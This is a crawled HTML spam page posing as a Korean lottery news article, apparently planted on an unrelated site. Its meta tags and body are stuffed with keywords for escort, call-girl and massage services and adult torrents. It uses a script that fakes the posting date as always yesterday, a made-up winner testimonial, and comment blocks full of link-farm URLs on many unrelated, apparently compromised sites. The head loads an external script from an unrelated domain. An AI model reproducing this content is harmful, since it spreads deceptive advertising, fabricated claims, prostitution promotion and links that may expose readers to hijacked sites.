

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/2015/1443.html
body_size: 8498
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="hodv-21184토렌트
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="hodv-21184토렌트
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="hodv-21184토렌트
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="hodv-21184토렌트
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="hodv-21184토렌트
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>hodv-21184토렌트
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>hodv-21184토렌트
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 hodv-21184토렌트
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 hodv-21184토렌트
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="735.html">#로또명품</a></b></li>
<li><b><a href="746.html">#용답역콜걸</a></b></li>
<li><b><a href="1265.html">#구성면마사지</a></b></li>
<li><b><a href="1201.html">#동로면콜걸</a></b></li>
<li><b><a href="770.html">#정량동마사지</a></b></li>
<li><b><a href="1763.html">#수가동콜걸</a></b></li>
<li><b><a href="1254.html">#북가좌동안마</a></b></li>
<li><b><a href="829.html">#상봉암동마사지</a></b></li>
<li><b><a href="1897.html">#송암동마사지</a></b></li>
<li><b><a href="979.html">#연산동맛사지</a></b></li>
<li><b><a href="673.html">#진부면안마</a></b></li>
<li><b><a href="1042.html">#두구동맛사지</a></b></li>
<li><b><a href="649.html">#오피캐슬</a></b></li>
<li><b><a href="1822.html">#전곡읍마사지</a></b></li>
<li><b><a href="2082.html">#소천면맛사지</a></b></li>
<li><b><a href="501.html">#이도동맛사지</a></b></li>
<li><b><a href="1007.html">#문척면콜걸</a></b></li>
<li><b><a href="1038.html">#서성로맛사지</a></b></li>
<li><b><a href="357.html">#카타리나 19</a></b></li>
<li><b><a href="809.html">#정림동맛사지</a></b></li>
<li><b><a href="929.html">#종로 소개팅</a></b></li>
<li><b><a href="967.html">#양북면마사지</a></b></li>
<li><b><a href="1431.html">#노예메이드</a></b></li>
<li><b><a href="1334.html">#황전면마사지</a></b></li>
<li><b><a href="138.html">#대곶면안마</a></b></li>
<li><b><a href="86.html">#귤현동마사지</a></b></li>
<li><b><a href="211.html">#광산동안마</a></b></li>
<li><b><a href="758.html">#주암면마사지</a></b></li>
<li><b><a href="431.html">#H도 게임도 개발 삼매경</a></b></li>
<li><b><a href="982.html">#동변동마사지</a></b></li>
<li><b><a href="1127.html">#식정동안마</a></b></li>
<li><b><a href="1166.html">#신생동안마</a></b></li>
<li><b><a href="1728.html">#오동마사지</a></b></li>
<li><b><a href="291.html">#팝콘 세미세라</a></b></li>
<li><b><a href="267.html">#네토 만화</a></b></li>
<li><b><a href="397.html">#광복동마사지</a></b></li>
<li><b><a href="2055.html">#청송군맛사지</a></b></li>
<li><b><a href="1521.html">#신곡동마사지</a></b></li>
<li><b><a href="1227.html">#오피캐슬</a></b></li>
<li><b><a href="1851.html">#대소원면안마</a></b></li>
<li><b><a href="399.html">#수산면안마</a></b></li>
<li><b><a href="1901.html">#풍기읍마사지</a></b></li>
<li><b><a href="792.html">#눈사람처제의 유혹</a></b></li>
<li><b><a href="1048.html">#로또 1등</a></b></li>
<li><b><a href="1622.html">#운정동안마</a></b></li>
<li><b><a href="774.html">#처녀막 torrent</a></b></li>
<li><b><a href="1550.html">#대봉동안마</a></b></li>
<li><b><a href="528.html">#천곡동맛사지</a></b></li>
<li><b><a href="1813.html">#고령군마사지</a></b></li>
<li><b><a href="1908.html">#춘양면콜걸</a></b></li>
<li><b><a href="1338.html">#백탁모델시리즈 토렌트</a></b></li>
<li><b><a href="641.html">#miyabi 목욕탕</a></b></li>
<li><b><a href="775.html">#용잠동맛사지</a></b></li>
<li><b><a href="668.html">#첫키스하는법</a></b></li>
<li><b><a href="1975.html">#19금성인만화</a></b></li>
<li><b><a href="914.html">#쿠마가와NTR</a></b></li>
<li><b><a href="755.html">#범어동안마</a></b></li>
<li><b><a href="86.html">#수원 마사지</a></b></li>
<li><b><a href="1672.html">#외제차 중고</a></b></li>
<li><b><a href="1186.html">#축동면콜걸</a></b></li>
<li><b><a href="1068.html">#덕풍동맛사지</a></b></li>
<li><b><a href="699.html">#고수면맛사지</a></b></li>
<li><b><a href="251.html">#청일면맛사지</a></b></li>
<li><b><a href="696.html">#기린면안마</a></b></li>
<li><b><a href="990.html">#대곡면맛사지</a></b></li>
<li><b><a href="518.html">#유부녀 따먹은 후기 썰</a></b></li>
<li><b><a href="1093.html">#요기동맛사지</a></b></li>
<li><b><a href="945.html">#하이면마사지</a></b></li>
<li><b><a href="2040.html">#생목동마사지</a></b></li>
<li><b><a href="220.html">#bj떡방 힘들다</a></b></li>
<li><b><a href="695.html">#서상면콜걸</a></b></li>
<li><b><a href="338.html">#상주면맛사지</a></b></li>
<li><b><a href="20.html">#대저역맛사지</a></b></li>
<li><b><a href="1488.html">#여관바리 거유</a></b></li>
<li><b><a href="1387.html">#프리큐어 동인</a></b></li>
<li><b><a href="1643.html">#가현동안마</a></b></li>
<li><b><a href="162.html">#동의대역맛사지</a></b></li>
<li><b><a href="837.html">#대가면맛사지</a></b></li>
<li><b><a href="71.html">#무료영화다운사이트</a></b></li>
<li><b><a href="1975.html">#물야면마사지</a></b></li>
<li><b><a href="645.html">#증평읍맛사지</a></b></li>
<li><b><a href="1409.html">#대인동마사지</a></b></li>
<li><b><a href="516.html">#오피캐슬 100페이지</a></b></li>
<li><b><a href="1421.html">#3D야애니</a></b></li>
<li><b><a href="2078.html">#문래역콜걸</a></b></li>
<li><b><a href="391.html">#북교동맛사지</a></b></li>
<li><b><a href="234.html">#고딩ㅈㄱ</a></b></li>
<li><b><a href="732.html">#함평읍콜걸</a></b></li>
<li><b><a href="477.html">#산양읍콜걸</a></b></li>
<li><b><a href="1907.html">#청풍동안마</a></b></li>
<li><b><a href="1918.html">#장미동맛사지</a></b></li>
<li><b><a href="1546.html">#단산면마사지</a></b></li>
<li><b><a href="505.html">#모텔 아가씨</a></b></li>
<li><b><a href="68.html">#인월동맛사지</a></b></li>
<li><b><a href="141.html">#행당역맛사지</a></b></li>
<li><b><a href="1496.html">#한양대역마사지</a></b></li>
<li><b><a href="587.html">#부발읍마사지</a></b></li>
<li><b><a href="1235.html">#흑석동마사지</a></b></li>
<li><b><a href="340.html">#항동안마</a></b></li>
<li><b><a href="526.html">#호법면안마</a></b></li>
<li><b><a href="1456.html">#일산 후장</a></b></li>
<li><b><a href="1035.html">#백탁의 모델 아내 미라 잡기</a></b></li>
<li><b><a href="865.html">#대공원역콜걸</a></b></li>
<li><b><a href="1476.html">#봉안리마사지</a></b></li>
<li><b><a href="423.html">#이곡동맛사지</a></b></li>
<li><b><a href="152.html">#마석역마사지</a></b></li>
<li><b><a href="1019.html">#서울 동호회</a></b></li>
<li><b><a href="586.html">#하소동마사지</a></b></li>
<li><b><a href="989.html">#감성리맛사지</a></b></li>
<li><b><a href="1090.html">#장단면안마</a></b></li>
<li><b><a href="460.html">#성내동마사지</a></b></li>
<li><b><a href="1635.html">#구반포역맛사지</a></b></li>
<li><b><a href="398.html">#마곡동맛사지</a></b></li>
<li><b><a href="976.html">#나포면안마</a></b></li>
<li><b><a href="955.html">#계수동맛사지</a></b></li>
<li><b><a href="375.html">#성인만화</a></b></li>
<li><b><a href="1367.html">#오룡동안마</a></b></li>
<li><b><a href="1189.html">#홍파동맛사지</a></b></li>
<li><b><a href="1107.html">#쌍문동마사지</a></b></li>
<li><b><a href="1845.html">#고남면마사지</a></b></li>
<li><b><a href="996.html">#채팅사이트순위</a></b></li>
<li><b><a href="925.html">#가정교사 누나 2화</a></b></li>
<li><b><a href="1291.html">#금남면맛사지</a></b></li>
<li><b><a href="1501.html">#양림동안마</a></b></li>
<li><b><a href="993.html">#관인면마사지</a></b></li>
<li><b><a href="1433.html">#상월곡동안마</a></b></li>
<li><b><a href="896.html">#금석동맛사지</a></b></li>
<li><b><a href="1581.html">#진산동콜걸</a></b></li>
<li><b><a href="568.html">#자위중 동생</a></b></li>
<li><b><a href="1236.html">#문발동마사지</a></b></li>
<li><b><a href="6.html">#원덕역콜걸</a></b></li>
<li><b><a href="2024.html">#도두일동콜걸</a></b></li>
<li><b><a href="171.html">#낙제기사의 영웅담 동인</a></b></li>
<li><b><a href="872.html">#shrtwna uto</a></b></li>
<li><b><a href="1400.html">#완도읍콜걸</a></b></li>
<li><b><a href="595.html">#신경쓰이는 룸메이트</a></b></li>
<li><b><a href="1024.html">#두류역마사지</a></b></li>
<li><b><a href="318.html">#평내호평역맛사지</a></b></li>
<li><b><a href="1181.html">#성처리소녀</a></b></li>
<li><b><a href="2014.html">#성당면안마</a></b></li>
<li><b><a href="1408.html">#원피스 동인지</a></b></li>
<li><b><a href="1642.html">#덕림동마사지</a></b></li>
<li><b><a href="1548.html">#평택 마사지</a></b></li>
<li><b><a href="1807.html">#시민공원역마사지</a></b></li>
<li><b><a href="518.html">#도일동마사지</a></b></li>
<li><b><a href="402.html">#남부민동맛사지</a></b></li>
<li><b><a href="82.html">#금사동안마</a></b></li>
<li><b><a href="1886.html">#신세동마사지</a></b></li>
<li><b><a href="1592.html">#광의면마사지</a></b></li>
<li><b><a href="1189.html">#개포면마사지</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://www.hi8ar.net/oldlog/bbs/index.html">#삼남동콜걸</a></p>
<p><a href="http://www.barbiestory.net/image/2015/news_Po_detail.php">#회진면콜걸</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/2017/index.php">#동매역콜걸</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/board/index.html">#bj슈빈 누드</a></p>
<p><a href="http://www.gphighway.com/data/downloads/index.html">#통복동맛사지</a></p>
<p><a href="http://www.comback.kr/data/file/2015/index.html">#화촌면안마</a></p>
<p><a href="http://koreahammer.com/data/2015/index.html">#명학리안마</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/board/index.html">#후타나리 동인지</a></p>
<p><a href="http://www.hongshin.net/data/title/index.html">#죽전동마사지</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/sbs/index.php">#신광면콜걸</a></p>
<p><a href="http://9rim.com/99/2015/link.php">#입면콜걸</a></p>
<p><a href="http://ebd.kr/w/2017/index.php">#촉수망가</a></p>
<p><a href="http://www.obs.co.kr/event/happy/news.php">#검상동마사지</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/club/index.php">#행안면맛사지</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/bbs/articleView.php">#치노 동인</a></p>
<p><a href="http://sound.or.kr/count/club/index.php">#풀컬러 동인지</a></p>
<p><a href="http://club3535.com/attach_file/member/common/index.html">#부평동맛사지</a></p>
<p><a href="http://kbs1.kr/homepage/about/index.html">#화북면마사지</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/top/index.php">#황룡동맛사지</a></p>
<p><a href="http://gms21.com/data/news/index.html">#서석면안마</a></p>
<p><a href="http://eco-health.org/data/zBoardView.php">#환상향 시간정지</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/news/news_Po_detail.php">#상개동마사지</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/common/index.html">#반죽동안마</a></p>
<p><a href="http://cleansol.co.kr/2015/index.html">#덕진면맛사지</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/2014/1.html">#은밀한 성인만화</a></p>
<p><a href="http://yswoosan.com/data/csv/site/index.html">#하산동맛사지</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/bet/index.php">#을지로입구역맛사지</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/title/index.html">#남창동맛사지</a></p>
<p><a href="http://guro1318.org/group/bbs/index.html">#아영면콜걸</a></p>
<p><a href="http://www.dplx.com/bbs/icon/pages/index.html">#서도면맛사지</a></p>
<p><a href="http://www.jysystem.kr/gb/data/2015/index.html">#현내면안마</a></p>
<p><a href="http://eco-health.org/data/2014/news_Po_detail.php">#마곡역맛사지</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/data/index.html">#19영상 보기</a></p>
<p><a href="http://www.hongshin.net/data/2014/index.html">#부항면맛사지</a></p>
<p><a href="http://www.barbiestory.net/image/bbs/articleView.php">#여월동맛사지</a></p>
<p><a href="http://naunresort.com/room52/2017/index.php">#불갑면마사지</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/files/1.html">#동대신역마사지</a></p>
<p><a href="http://sound.or.kr/count/bbs/articleView.php">#강남 안마</a></p>
<p><a href="http://cleansol.co.kr/about/index.html">#매노동맛사지</a></p>
<p><a href="http://www.hi8ar.net/oldlog/BoardView.php">#사음동맛사지</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/about/search.php">#송현역콜걸</a></p>
<p><a href="http://www.barbiestory.net/image/2014/photovod_view.php">#빅팀걸즈21</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/pages/1.html">#에로게임 개발</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/about/articleView.php">#도산면마사지</a></p>
<p><a href="http://busan1room.co.kr/script/2015/index.html">#사곡면안마</a></p>
<p><a href="http://www.hi8ar.net/oldlog/club/index.php">#칠원동맛사지</a></p>
<p><a href="http://www.yeonwu.com/home/_face/top/index.php">#명장역맛사지</a></p>
<p><a href="http://www.iomic.co.kr/Upload/masagi/index.html">#울산포장이사전문업체</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/about/1.html">#연곡면마사지</a></p>
<p><a href="http://www.barbiestory.net/image/title/index.html">#미카사 동인</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://www.hi8ar.net/oldlog/bbs/index.html">#삼남동콜걸</a></p>
<p><a href="http://www.barbiestory.net/image/2015/news_Po_detail.php">#회진면콜걸</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/2017/index.php">#동매역콜걸</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/board/index.html">#bj슈빈 누드</a></p>
<p><a href="http://www.gphighway.com/data/downloads/index.html">#통복동맛사지</a></p>
<p><a href="http://www.comback.kr/data/file/2015/index.html">#화촌면안마</a></p>
<p><a href="http://koreahammer.com/data/2015/index.html">#명학리안마</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/board/index.html">#후타나리 동인지</a></p>
<p><a href="http://www.hongshin.net/data/title/index.html">#죽전동마사지</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/sbs/index.php">#신광면콜걸</a></p>
<p><a href="http://9rim.com/99/2015/link.php">#입면콜걸</a></p>
<p><a href="http://ebd.kr/w/2017/index.php">#촉수망가</a></p>
<p><a href="http://www.obs.co.kr/event/happy/news.php">#검상동마사지</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/club/index.php">#행안면맛사지</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/bbs/articleView.php">#치노 동인</a></p>
<p><a href="http://sound.or.kr/count/club/index.php">#풀컬러 동인지</a></p>
<p><a href="http://club3535.com/attach_file/member/common/index.html">#부평동맛사지</a></p>
<p><a href="http://kbs1.kr/homepage/about/index.html">#화북면마사지</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/top/index.php">#황룡동맛사지</a></p>
<p><a href="http://gms21.com/data/news/index.html">#서석면안마</a></p>
<p><a href="http://eco-health.org/data/zBoardView.php">#환상향 시간정지</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/news/news_Po_detail.php">#상개동마사지</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/common/index.html">#반죽동안마</a></p>
<p><a href="http://cleansol.co.kr/2015/index.html">#덕진면맛사지</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/2014/1.html">#은밀한 성인만화</a></p>
<p><a href="http://yswoosan.com/data/csv/site/index.html">#하산동맛사지</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/bet/index.php">#을지로입구역맛사지</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/title/index.html">#남창동맛사지</a></p>
<p><a href="http://guro1318.org/group/bbs/index.html">#아영면콜걸</a></p>
<p><a href="http://www.dplx.com/bbs/icon/pages/index.html">#서도면맛사지</a></p>
<p><a href="http://www.jysystem.kr/gb/data/2015/index.html">#현내면안마</a></p>
<p><a href="http://eco-health.org/data/2014/news_Po_detail.php">#마곡역맛사지</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/data/index.html">#19영상 보기</a></p>
<p><a href="http://www.hongshin.net/data/2014/index.html">#부항면맛사지</a></p>
<p><a href="http://www.barbiestory.net/image/bbs/articleView.php">#여월동맛사지</a></p>
<p><a href="http://naunresort.com/room52/2017/index.php">#불갑면마사지</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/files/1.html">#동대신역마사지</a></p>
<p><a href="http://sound.or.kr/count/bbs/articleView.php">#강남 안마</a></p>
<p><a href="http://cleansol.co.kr/about/index.html">#매노동맛사지</a></p>
<p><a href="http://www.hi8ar.net/oldlog/BoardView.php">#사음동맛사지</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/about/search.php">#송현역콜걸</a></p>
<p><a href="http://www.barbiestory.net/image/2014/photovod_view.php">#빅팀걸즈21</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/pages/1.html">#에로게임 개발</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/about/articleView.php">#도산면마사지</a></p>
<p><a href="http://busan1room.co.kr/script/2015/index.html">#사곡면안마</a></p>
<p><a href="http://www.hi8ar.net/oldlog/club/index.php">#칠원동맛사지</a></p>
<p><a href="http://www.yeonwu.com/home/_face/top/index.php">#명장역맛사지</a></p>
<p><a href="http://www.iomic.co.kr/Upload/masagi/index.html">#울산포장이사전문업체</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/about/1.html">#연곡면마사지</a></p>
<p><a href="http://www.barbiestory.net/image/title/index.html">#미카사 동인</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
